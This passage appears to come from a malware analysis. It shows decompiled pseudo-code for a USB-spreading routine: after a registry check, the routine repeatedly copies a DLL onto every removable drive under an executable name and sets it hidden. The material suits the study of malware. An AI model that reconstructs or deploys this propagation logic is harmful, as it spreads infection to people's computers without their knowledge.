 j_memcpy(lpRootPathName, off_10004000, sizeof(lpRootPathName));
strcpy(v7, aFbsgjnerZvpebf);
strcpy(ValueName, aHfonpgvi); // usbactiv
dword = get_dword(v7, ValueName);
if ( dword != 0 && dword != 66 )
{
strcpy(ValueName, aTepbclQyy);
add_system_direcroty(ExistingFileName, 0x96u, ValueName);
if ( fileopen((int)ExistingFileName) )
{
while ( 1 )
{
j_Sleep(0x2328u);
for ( i = 0; i <= 23; ++i )
{
if ( j_GetDriveTypeA(lpRootPathName[i]) == DRIVE_REMOVABLE )
{
j_memset(String, 0, 150);
j_strcat(String, lpRootPathName[i]);
if ( *((_BYTE *)&lpRootPathName[23] + j_lstrlenA(String) + 3) != 92 )
j_lstrcatA(String, String2);
j_strcat(String, &name_exe);
j_SetErrorMode(1u);
j_CopyFileA(ExistingFileName, String, 0);// 把grcopy.dll拷贝到存在的移动硬盘中
j_SetFileAttributesA(String, 2u);
}
}
}
}
}
return 0;
}